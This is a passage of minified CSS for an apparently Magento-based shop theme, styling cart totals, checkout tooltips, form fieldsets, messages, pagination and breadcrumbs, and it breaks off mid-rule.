.action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:4.5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:9px;width:calc(100% - 49px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:9px;width:calc(100% - 37.5px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:9px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:9px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:18px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:9px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:22.5px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #d1d1d1}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 27px 7px 4.5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e617'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:36px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:18px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:18px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#333}.message.info a:hover{color:#666}.message.info a:active{color:#666}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#333}.message.error a:hover{color:#666}.message.error a:active{color:#666}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#333}.message.warning a:hover{color:#666}.message.warning a:active{color:#666}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#333}.message.notice a:hover{color:#666}.message.notice a:active{color:#666}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#333}.message.success a:hover{color:#666}.message.success a:active{color:#666}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:9px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 20px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 15px;padding:0 0 9px;width:100%;box-sizing:border-box;float:left;font-weight:400;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:18px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 18px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:40px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#333}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#333}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#333}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:9px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 4.5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:9px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:4.5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:4.5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:9px;white-space:nowrap}.field .message.warning{margin-top:9px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 18px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 4.5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:0}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#c19d59;border:1px solid #c19d59;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:13px 25px;font-size:1.3rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#c19d59;border:1px solid #c19d59;color:#333}.action.primary:hover,.action-primary:hover{background:#333;border:1px solid #333;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:18px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 4.5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:36px;padding:5px 18px 5px 18px;font-weight:400;line-height:36px;font-size:1.7rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 4.5px;padding:30px 30px 30px 30px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#333;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#333}.pages a.page:hover{color:#666;text-decoration:none}.pages a.page:active{color:#333}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:9px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:9px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 25px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup 